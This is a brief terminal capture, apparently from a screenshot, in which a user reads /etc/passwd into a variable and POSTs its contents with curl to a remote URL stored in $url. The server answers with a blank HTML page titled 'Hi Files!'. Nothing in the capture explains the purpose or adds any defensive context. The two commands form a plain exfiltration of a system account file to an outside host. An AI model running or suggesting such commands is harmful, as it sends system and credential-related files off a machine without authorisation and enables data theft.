 Console
~ $ data=$(cat /etc/passwd)
~ $ curl -X POST -H "Content-Type: text/plain" -d "$(echo $data)" $url
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hi Files!</title>
</head>
<body>
    <p></p>
</body>
</html>~ $